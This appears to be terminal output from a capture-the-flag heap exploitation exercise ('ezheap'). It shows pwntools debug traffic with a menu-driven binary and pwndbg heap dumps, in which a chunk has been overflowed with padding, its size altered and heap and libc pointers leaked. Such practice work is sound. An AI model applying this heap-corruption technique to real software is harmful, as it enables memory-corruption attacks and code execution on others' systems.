 bamuwe@bamuwe: ~/ezheap
    b'Choice: \n'
[DEBUG] Sent 0x2 bytes:
    b'3\n'
/home/bamuwe/ezheap/exp.py:23: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b'idx:\n',str(idx))
[DEBUG] Received 0x10 bytes:
    b'Input your idx:\n'
[DEBUG] Sent 0x2 bytes:
    b'0\n'
[DEBUG] Received 0x5b bytes:
    00000000  62 27 30 30  30 30 30 30  30 30 30 30  30 30 30 30  │b'00│0000│0000
│0000│
    00000010  40 d0 b4 ea  68 55 0a 41  41 41 41 41  41 41 41 41  │@···│hU·A│AAAA
│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 81  │AAAA│AAAA│AAAA
│AAA·│
    00000030  0a 31 2e 41  64 64 2e 0a  32 2e 44 65  6c 65 74 65  │·1.A│dd.·│2.De
│lete│
    00000040  2e 0a 33 2e  53 68 6f 77  2e 0a 34 2e  45 64 69 74  │.·3.│Show│.·4.
│Edit│
    00000050  2e 0a 43 68  6f 69 63 65  3a 20 0a                  │.·Ch│oice│: ·│
    0000005b
[DEBUG] Sent 0x2 bytes:
    b'2\n'
/home/bamuwe/ezheap/exp.py:19: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b'idx:\n',str(idx))
[DEBUG] Received 0x10 bytes:
    b'Input your idx:\n'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2a bytes:
    b'1.Add.\n'
    b'2.Delete.\n'
    b'3.Show.\n'
    b'4.Edit.\n'
    b'Choice: \n'
1.Add.
2.Delete.
3.Show.
4.Edit.
Choice:
$
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x5568eab4d000
Size: 0x31
Allocated chunk | PREV_INUSE
Addr: 0x5568eab4d030
Size: 0x21
Free chunk (fastbins) | PREV_INUSE
Addr: 0x5568eab4d050
Size: 0x81
fd: 0x00
Allocated chunk | PREV_INUSE
Addr: 0x5568eab4d0d0
Size: 0x21
Top chunk | PREV_INUSE
Addr: 0x5568eab4d0f0
Size: 0x20f11
pwndbg> vis
0x5568eab4d000  0x0000000000000000      0x0000000000000031      ........1.......
0x5568eab4d010  0x3030303030302762      0x3030303030303030      b'00000000000000
0x5568eab4d020  0x00005568eab4d040      0x0000000000000001      @...hU..........
0x5568eab4d030  0x00007f9ee3b525d0      0x0000000000000021      .%......!.......
0x5568eab4d040  0x4141414141414141      0x4141414141414141      AAAAAAAAAAAAAAAA
0x5568eab4d050  0x4141414141414141      0x0000000000000081      AAAAAAAA........
<-- fastbins[0x80][0]
0x5568eab4d060  0x0000000000000000      0x0000000000000000      ................
0x5568eab4d070  0x0000000000000000      0x0000000000000000      ................
0x5568eab4d080  0x00007f9ee3b525d0      0x0000000000000021      .%......!.......
<-- fastbins[0x20][0]
0x5568eab4d090  0x0000000000000000      0x0000000000000000      ................
0x5568eab4d0a0  0x0000000000000000      0x0000000000000031      ........1.......
0x5568eab4d0b0  0x0000000a32323232      0x0000000000000000      2222............
0x5568eab4d0c0  0x00005568eab4d0e0      0x0000000000000001      ....hU..........
0x5568eab4d0d0  0x00007f9ee3b525d0      0x0000000000000021      .%......!.......
0x5568eab4d0e0  0x0000000032323232      0x0000000000000000      2222............
0x5568eab4d0f0  0x0000000000000000      0x0000000000020f11      ................
<-- Top chunk
pwndbg>